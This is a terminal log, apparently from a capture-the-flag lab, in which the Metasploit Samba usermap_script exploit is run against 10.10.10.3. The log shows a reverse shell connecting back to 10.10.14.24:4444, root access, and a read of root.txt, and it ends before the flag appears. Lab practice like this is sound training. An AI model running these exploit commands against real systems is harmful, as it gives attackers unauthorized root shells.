 msf5 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.10.14.24:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo vjLwWZ6wfhdmTcd5;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "vjLwWZ6wfhdmTcd5\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.24:4444 -> 10.10.10.3:33361) at 2019-10-22 21:39:04 +0530
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
ls
ls
bin    dev   initrd      lost+found  nohup.out  root  sys  var
boot   etc   initrd.img  media       opt        sbin  tmp  vmlinuz
cdrom  home  lib         mnt         proc       srv   usr
sh-3.2# cd root
cd root
sh-3.2# ls
ls
Desktop  reset_logs.sh  root.txt  vnc.log
sh-3.2# cat root.txt
cat root.txt